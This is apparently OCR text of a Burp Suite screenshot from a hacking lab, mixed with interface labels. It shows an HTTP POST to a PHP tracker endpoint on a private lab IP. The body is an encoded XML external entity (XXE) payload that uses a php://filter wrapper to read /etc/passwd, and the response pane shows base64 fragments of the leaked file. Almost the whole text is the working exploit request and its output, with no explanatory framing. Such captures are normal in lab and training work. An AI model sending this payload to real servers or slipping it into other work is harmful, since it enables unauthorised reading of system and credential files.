 Send
Cancel
<
>
Target: http://10.129.95.166
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.129.95.166
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 1001
10 Origin: http://10.129.95.166
11 Connection: close
12 Referer: http://10.129.95.166/log_submit.php
13
14 data=
%50%44%39%34%62%57%77%67%49%48%5a%6c%63%6e%4e%70%62%32%34%39%49%6a%45
%75%4d%43%49%67%5a%57%35%6a%62%32%52%70%62%6d%63%39%49%6b%6c%54%54%79
%30%34%4f%44%55%35%4c%54%45%69%50%7a%34%4b%50%43%46%45%54%30%4e%55%57
%56%42%46%49%47%4a%31%5a%33%4a%6c%63%47%39%79%64%43%42%62%50%43%46%46
%54%6c%52%4a%56%46%6b%67%5a%6d%6c%73%5a%53%42%54%57%56%4e%55%52%55%30
%67%49%6e%42%6f%63%44%6f%76%4c%32%5a%70%62%48%52%6c%63%69%39%6a%62%32
%35%32%5a%58%4a%30%4c%6d%4a%68%63%32%55%32%4e%43%31%6c%62%6d%4e%76%5a
%47%55%76%63%6d%56%7a%62%33%56%79%59%32%55%39%4c%32%56%30%59%79%39%77
%59%58%4e%7a%64%32%51%69%50%6c%30%2b%43%69%42%50%67%6f%38%59%6e%56%6e%63%6d%56
%77%62%33%4a%30%50%67%6f%38%64%47%6c%30%62%47%55%2b%63%6d%46%71%50%43
%39%30%61%58%52%73%5a%54%34%4b%50%47%4e%33%5a%54%34%78%4d%6a%4d%38%4c
%32%4e%33%5a%54%34%4b%50%47%4e%32%63%33%4d%2b%4d%54%4d%7a%4e%7a%77%76
%59%33%5a%7a%63%7a%34%4b%50%48%4a%6c%64%32%46%79%5a%44%34%6d%5a%6d%6c
%73%5a%54%73%38%4c%33%4a%6c%64%32%46%79%5a%44%34%4b%50%43%39%69%64%57
%64%79%5a%58%42%76%63%6e%51%2b
Response
Pretty
Raw
Hex
Render
\n
15
16
17
18
19
20
21
22
23
24
25
6L3Vzci9zYmluL25vbG9naW4KbHA6eDo3Ojc6bHA6L3Zhc
saW5nIExpc3QgTWFuYWdlcjovdmFyL2xpc3Q6L3Vzci9zY
5c3RlbWQ6L3Vzci9zYmluL25vbG9naW4Kc3lzdGVtZC10a
kdW1wOng6MTA4OjExMzo6L25vbmV4aXN0ZW50Oi91c3Ivc
obi9mYWxzZQp1c2JtdXg6eDoxMTI6NDY6dXNibXV4IGRhZ
26
27
28